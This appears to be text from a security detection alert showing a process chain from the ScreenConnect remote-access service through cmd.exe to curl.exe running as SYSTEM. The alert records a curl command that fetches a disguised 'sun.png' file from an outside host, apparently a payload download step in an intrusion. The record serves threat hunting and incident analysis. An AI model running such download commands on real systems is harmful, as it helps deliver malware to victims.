 Detection Timeline
Monitored wininit.exe (1 of 5) Interval: Unknown #1108
Monitored services.exe (2 of 5) Interval: 0s #1184
Monitored ScreenConnect.ClientService.exe 3 of 5) Interval: 0s #5108
Monitored cmd.exe (4 of 5) Interval: 11h 57m 42s #20572
High curl.exe (5 of 5) Interval: 0s #9520
Process Details
Parent PID 20572
PID 9520
User NT AUTHORITY\SYSTEM
User ID S-1-5-18
Process Name curl.exe
Detection Rule ThreatOps Hunting
Started At 2024-02-21 09:27:09 UTC
Elevated Access Privileges False
Executable C:\Windows\System32\curl.exe
curl
Command Line https://cmctt.com/pub/media/wysiwyg/sun.
png